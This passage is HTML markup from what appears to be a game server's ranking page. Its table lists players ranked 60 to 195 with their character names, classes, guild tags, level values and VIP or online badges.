            <tr class="">
            <th scope="row">60</th>
            <td class="name">
                lDenkay            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+710</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">61</th>
            <td class="name">
                ToP1SW            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+710</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">62</th>
            <td class="name">
                JoselitA            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+710</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">63</th>
            <td class="name">
                JPCorreiaH            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+709</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">64</th>
            <td class="name">
                JPCorreia            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+707</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">65</th>
            <td class="name">
                JaxonMelle<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19R</td>
            <td>400+706</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">66</th>
            <td class="name">
                JonhWiickk<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+706</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">67</th>
            <td class="name">
                TOOROP<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+704</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">68</th>
            <td class="name">
                JoI3ao            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+704</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">69</th>
            <td class="name">
                TONYTANKER<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>ALLYPVPi</td>
            <td>400+703</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">70</th>
            <td class="name">
                totomotos<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+703</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">71</th>
            <td class="name">
                Jottha<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>ALLYPVPj</td>
            <td>400+702</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">72</th>
            <td class="name">
                JR0A            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+701</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">73</th>
            <td class="name">
                Tosic            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+701</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">74</th>
            <td class="name">
                JATIVI<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLY19D</td>
            <td>400+700</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">75</th>
            <td class="name">
                JonD            </td>
            <td>Dragon Knight</td>
            <td>CNPJ19A</td>
            <td>400+700</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">76</th>
            <td class="name">
                JosielxD<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Magic Knight</td>
            <td>CNPJ19J</td>
            <td>400+700</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">77</th>
            <td class="name">
                JProud            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">78</th>
            <td class="name">
                JProudstar            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">79</th>
            <td class="name">
                TorsoBoy            </td>
            <td>Dragon Knight</td>
            <td>CNPJ19F</td>
            <td>400+700</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">80</th>
            <td class="name">
                ToraVeia<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">81</th>
            <td class="name">
                TopGabrieI            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">82</th>
            <td class="name">
                TottotiSUM            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">83</th>
            <td class="name">
                JohnCenaRF            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">84</th>
            <td class="name">
                JohnShelby            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">85</th>
            <td class="name">
                TOTOGRANDE<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">86</th>
            <td class="name">
                JaqenH            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">87</th>
            <td class="name">
                JaySon            </td>
            <td>Magic Knight</td>
            <td>HOLLYGUD</td>
            <td>400+700</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">88</th>
            <td class="name">
                lDormeSujO            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">89</th>
            <td class="name">
                Jot1nha            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">90</th>
            <td class="name">
                lChrislx            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+698</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">91</th>
            <td class="name">
                Torontotok<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+694</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">92</th>
            <td class="name">
                JOYBOY            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+693</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">93</th>
            <td class="name">
                lced2MeetU<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLY19C</td>
            <td>400+693</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">94</th>
            <td class="name">
                JAVllVll<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19J</td>
            <td>400+692</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">95</th>
            <td class="name">
                ToraPeito<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+687</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">96</th>
            <td class="name">
                lDarius<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td>CNPJ19C</td>
            <td>400+686</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">97</th>
            <td class="name">
                JohnCenaVN            </td>
            <td>Fist Blazer</td>
            <td>HOLLY5</td>
            <td>400+686</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">98</th>
            <td class="name">
                TorianoSM            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+685</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">99</th>
            <td class="name">
                JavierrBk            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+682</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">100</th>
            <td class="name">
                lCerebruml            </td>
            <td>Empire Lord</td>
            <td>elCartel</td>
            <td>400+682</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">101</th>
            <td class="name">
                Joelzinha            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+682</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">102</th>
            <td class="name">
                JRcL            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+681</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">103</th>
            <td class="name">
                lDaenerys            </td>
            <td>Noble Elf</td>
            <td>MOBSTERS</td>
            <td>400+681</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">104</th>
            <td class="name">
                JOGAO            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+680</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">105</th>
            <td class="name">
                JoyBoyRF<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Fist Blazer</td>
            <td>SER4S4</td>
            <td>400+680</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">106</th>
            <td class="name">
                JPK2ARIES2<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+680</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">107</th>
            <td class="name">
                ToraCasada            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+680</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">108</th>
            <td class="name">
                JoHyungSok            </td>
            <td>Empire Lord</td>
            <td>HOLLY19Z</td>
            <td>400+680</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">109</th>
            <td class="name">
                ToniinhO            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+680</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">110</th>
            <td class="name">
                lDESTR0YER<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+679</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">111</th>
            <td class="name">
                Joero3            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+677</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">112</th>
            <td class="name">
                Javiers<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+676</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">113</th>
            <td class="name">
                Jazmin23<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLYVL8</td>
            <td>400+675</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">114</th>
            <td class="name">
                lDormeSuja            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+674</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">115</th>
            <td class="name">
                JayMark19            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+673</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">116</th>
            <td class="name">
                TopTopC            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+672</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">117</th>
            <td class="name">
                Jot4<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>BLESSEDb</td>
            <td>400+671</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">118</th>
            <td class="name">
                JohnDeere<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLY19A</td>
            <td>400+671</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">119</th>
            <td class="name">
                JPinkman            </td>
            <td>Empire Lord</td>
            <td>DECAZ</td>
            <td>400+668</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">120</th>
            <td class="name">
                TOQUIOO            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+667</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">121</th>
            <td class="name">
                JOEROJJJ            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+667</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">122</th>
            <td class="name">
                TonySumS2            </td>
            <td>Dimension Summoner</td>
            <td>HOLLY3</td>
            <td>400+666</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">123</th>
            <td class="name">
                JosueAK47            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+666</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">124</th>
            <td class="name">
                JothaRW<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+663</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">125</th>
            <td class="name">
                JayMagic19            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+663</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">126</th>
            <td class="name">
                JonHARCORD<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>TRIMEX3</td>
            <td>400+662</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">127</th>
            <td class="name">
                TotoritaRW            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+661</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">128</th>
            <td class="name">
                TotoritaMG            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+660</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">129</th>
            <td class="name">
                JasmineSof            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+659</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">130</th>
            <td class="name">
                TotoritaGL            </td>
            <td>Shining Lancer</td>
            <td></td>
            <td>400+659</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">131</th>
            <td class="name">
                TOP528            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+658</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">132</th>
            <td class="name">
                TontinMG<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>Badboy2</td>
            <td>400+658</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">133</th>
            <td class="name">
                ToraPleura            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+658</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">134</th>
            <td class="name">
                Jol3ao            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+658</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">135</th>
            <td class="name">
                TormentDL            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+657</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">136</th>
            <td class="name">
                Topp1DL            </td>
            <td>Empire Lord</td>
            <td>CNPJ19V</td>
            <td>400+657</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">137</th>
            <td class="name">
                JokerGodRW            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+657</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">138</th>
            <td class="name">
                JoZeMG91            </td>
            <td>Magic Knight</td>
            <td>RanksPVP</td>
            <td>400+655</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">139</th>
            <td class="name">
                Jazmin19<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+655</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">140</th>
            <td class="name">
                JothaSL<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+654</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">141</th>
            <td class="name">
                Jarrinha            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+652</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">142</th>
            <td class="name">
                TopTopTop            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+651</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">143</th>
            <td class="name">
                JASONV            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+651</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">144</th>
            <td class="name">
                JorGzuZ            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+651</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">145</th>
            <td class="name">
                TopRunVn            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">146</th>
            <td class="name">
                TopCN            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">147</th>
            <td class="name">
                lDrevor            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">148</th>
            <td class="name">
                Torett0o            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">149</th>
            <td class="name">
                lDarkI            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">150</th>
            <td class="name">
                jarbasBM            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">151</th>
            <td class="name">
                jarbasSY            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">152</th>
            <td class="name">
                jarbasELF            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">153</th>
            <td class="name">
                JokerGod            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+646</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">154</th>
            <td class="name">
                Tooxo            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+645</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">155</th>
            <td class="name">
                TOpZiinSM            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+645</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">156</th>
            <td class="name">
                Toragrossa            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+644</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">157</th>
            <td class="name">
                TorresTLV            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+644</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">158</th>
            <td class="name">
                JPK1ARIES1            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+642</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">159</th>
            <td class="name">
                toperin9hk            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+642</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">160</th>
            <td class="name">
                lCtkG0Dl            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+642</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">161</th>
            <td class="name">
                jarbasSM            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+640</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">162</th>
            <td class="name">
                JotaXGomez            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+639</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">163</th>
            <td class="name">
                lCtkGODl            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+639</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">164</th>
            <td class="name">
                lCraiGl            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+635</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">165</th>
            <td class="name">
                ToruuH            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+635</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">166</th>
            <td class="name">
                TorBeatriz            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+631</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">167</th>
            <td class="name">
                JPalegria            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+630</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">168</th>
            <td class="name">
                jarbasSL            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+630</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">169</th>
            <td class="name">
                JohnDeJaH            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+629</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">170</th>
            <td class="name">
                JohnpSM            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+628</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">171</th>
            <td class="name">
                ToP1SL            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+628</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">172</th>
            <td class="name">
                TonyIStark<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+625</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">173</th>
            <td class="name">
                toperin9k            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+625</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">174</th>
            <td class="name">
                jarbasBK            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+625</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">175</th>
            <td class="name">
                JohnDutton            </td>
            <td>Empire Lord</td>
            <td>ALLYRAGb</td>
            <td>400+624</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">176</th>
            <td class="name">
                Jolie1            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+623</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">177</th>
            <td class="name">
                ToscoMG            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+623</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">178</th>
            <td class="name">
                Top1z27z11            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+622</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">179</th>
            <td class="name">
                JAVbigass            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+618</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">180</th>
            <td class="name">
                Topitx            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+617</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">181</th>
            <td class="name">
                JayeM            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+617</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">182</th>
            <td class="name">
                Totoritas            </td>
            <td>Dragon Knight</td>
            <td>Latinup1</td>
            <td>400+616</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">183</th>
            <td class="name">
                JapaZw            </td>
            <td>Fist Blazer</td>
            <td>MAFIABUF</td>
            <td>400+614</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">184</th>
            <td class="name">
                JAZMINN19<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>ALLYVLRk</td>
            <td>400+613</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">185</th>
            <td class="name">
                ToP1NE            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+613</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">186</th>
            <td class="name">
                tottem1            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+611</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">187</th>
            <td class="name">
                jarbasBUFF            </td>
            <td>Noble Elf</td>
            <td>ALLYBUFF</td>
            <td>400+609</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">188</th>
            <td class="name">
                JozauBarbe            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+608</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">189</th>
            <td class="name">
                JosueJur2            </td>
            <td>Dimension Summoner</td>
            <td>PkSaO</td>
            <td>400+608</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">190</th>
            <td class="name">
                JonBM            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+606</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">191</th>
            <td class="name">
                JOJOBM            </td>
            <td>Dragon Knight</td>
            <td>DarkAge</td>
            <td>400+606</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">192</th>
            <td class="name">
                lCENTl            </td>
            <td>Magic Knight</td>
            <td>ORGINAL</td>
            <td>400+602</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">193</th>
            <td class="name">
                Topo            </td>
            <td>Soul Wizard</td>
            <td>Eclipse</td>
            <td>400+600</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">194</th>
            <td class="name">
                toperin9h            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+600</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">195</th>
            <td class="name">
                ToP1EL            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+600</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">196</th>
